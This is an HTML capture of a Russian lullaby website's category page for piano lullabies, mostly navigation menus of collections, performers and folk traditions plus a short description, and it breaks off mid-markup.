

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano
body_size: 23385
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные на фортепиано слушать онлайн 🎵 - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="👉 Слушать онлайн колыбельные песни под аккомпанемент фортепиано" > <meta name="keywords" content="Колыбельные на фортепиано" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные на фортепиано слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" > <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="10" href="/" itemprop="url">главная страница</a> <meta itemprop="name" content='главная страница'> </li> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
												<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">По исполнителям</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
												Валентина Рябкова
												<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
												Вера Дворянинова
												<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
												Наталья Фаустова
												<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
												Юлия Чернышова
												<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
												Анна Герман
												<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
												Алсу
												<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
												Женя Любич
												<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
												Моцарт
												<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
												Брамс
												<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
												Татьяна Буланова
												<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
												Сати Казанова
												<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
												Хюррем Султан (Мерьем Узерли)
												<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
												Ирина Дубцова
												<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
												П.И. Чайковский
												<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
												Елена Фролова
												<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
												Ирина Сурина
												<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
												Валентина Толкунова
												<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
												Олег Анофриев
												<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
												Елена Камбурова
												<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
												Марджи Батлер
												<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
												Мария Пилипчак
												<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
												Росава
												<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
												Анна Нетребко
												<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
												Валентина Георгиевская
												<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
												Анастасия Мигова
												<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Песни народов мира</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
												Русские народные колыбельныe
												<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
												Английские колыбельные
												<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
												Армянские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
												Африканские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
												Белорусские колыбельные
												<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
												Греческие колыбельные
												<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
												Грузинские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
												Еврейские колыбельные
												<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
												Индийские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
												Испанские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
												Итальянские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
												Казахские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
												Китайские колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
												Немецкие колыбельные
												<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
												Норвежские колыбельные
												<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
												Польские колыбельные
												<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
												Турецкие колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
												Украинские колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
												Французские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
												Финские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
												Цыганские колыбельные
												<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
												Шведские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
												Японские колыбельные
												<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
												Татарские и башкирские колыбельные
												<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
												Колыбельные других народов мира
												<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label">Музыкальные инструменты</span> <div class="ws-container"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
												Колыбельные на фортепиано
												<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
												Колыбельные на гитаре
												<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
												Колыбельные на скрипке
												<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
												Колыбельные на виолончели
												<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
												Колыбельные на арфе
												<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </li> <li class="nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="https://аудиосказки-онлайн.рф" target="_blank" itemprop="url">аудиосказки онлайн</a> <meta itemprop="name" content="аудиосказки онлайн"> </li> </ul> </div> </nav> <div class="yandex-share-block ya-share2 visible-on-mobile" data-services="vkontakte,facebook,odnoklassniki,moimir"
				    data-counter="" data-size="s"> </div> <div class="mobile-top-fixed-block"> </div> </div> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye" itemprop="item"> <span itemprop="name">✔️ Колыбельные песни</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/po-muzykalnym-instrumentam" itemprop="item"> <span itemprop="name">✔️ По музыкальным инструментам</span> </a> <meta itemprop="position" content="3"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="item"> <span itemprop="name">✔️ Колыбельные на фортепиано</span> </a> <meta itemprop="position" content="4"> </li> </ul> </div> <h1 class="page-heading-h1">
																		Колыбельные под фортепиано
																				</h1> <div class="page-text  hidden-on-mobile"><p>Мягкие звуки фортепиано снимают стресс и напряжение, успокаивают психику и снимают нервное возбуждение. Это именно то, что нужно малышу перед сном. В этой подборке вы найдете детские колыбельные под аккомпанемент фортепиано, классические произведения, а также колыбельные на музыку известных композиторов. Вы можете слушать колыбельные песни и музыку онлайн или бесплатно скачать их на нашем сайте.</p></div> <div class="tags-block hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-4-tablet hidden-on-mobile"> <div class="login-register-block"> <a class="login-register-block__login modal-opener" data-modal="login" href="#">Вход</a> <a class="login-register-block__register modal-opener" data-modal="register" href="#">Регистрация <img src = "/design/default_1/images/icons/question-icon-orange.png" alt='Регистрация' ><span class="notify-register">Позволит сохранять плейлист и прослушивать его с любого устройства. <br>Доступна регистрация через социальные сети</span></a> </div> <div class="yandex-share-centered-container hidden-on-mobile"> <div class="yandex-share-block yandex-share-block_centered ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir" data-counter=""></div> </div> <h2 class="page-heading-h2 page-heading-h2_favorites">Избранные колыбельные</h2> <div class="favourites-playlist">
			Список пуст
	</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																	Сначала популярные
															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">0</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" checked="" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano?sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a 